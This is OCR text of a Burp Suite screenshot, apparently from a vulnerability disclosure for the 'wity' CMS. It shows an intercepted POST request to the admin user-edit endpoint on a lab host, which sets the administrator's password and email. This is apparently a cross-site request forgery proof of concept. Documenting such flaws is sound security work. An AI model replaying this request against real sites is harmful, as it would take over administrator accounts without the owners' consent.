 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project
Intercept HTTP history WebSockets history Options
Request to http://192.168.56.200:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /wity/admin/user/edit/1 HTTP/1.1
Host: 192.168.56.200
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/wity.html
Cookie: wsid=rum8fhnqsgle73nob0f5h9n6n1; userid=1; hash=7920eb3cf8bfd0c39d3b5190a0a89418f9096420
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 98
id=1&nickname=admin&password=csrf123&password_conf=csrf123&email=csrf%40test.com&groupe=0&type=all